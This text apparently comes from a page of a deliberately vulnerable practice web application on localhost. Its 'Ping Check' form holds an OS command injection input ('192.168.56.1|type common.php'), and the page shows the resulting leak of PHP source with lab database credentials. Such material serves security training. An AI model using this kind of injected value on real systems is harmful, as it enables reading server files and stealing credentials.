 ::CREHACKTIVE INSECURE WEB

127.0.0.1/insecure_website/index.php?page=pingcheck

게스트

CREATIVE INSECURE WEB-SITE

Home MyPage Ping Check XML Parser Logout

Ping Check

Ping

192.168.56.1|type common.php

Check

header("Content-Type: text/html; charset=UTF-8;");

$tb_name = "insecure_board";
$upload_path = "upload";

function mysql_conn() {
$host = "127.0.0.1";
$id = "root";
$pw = "test";
$db = "pentest";

$db_conn = new mysqli($host, $id, $pw, $db);

return $db_conn;
}

?>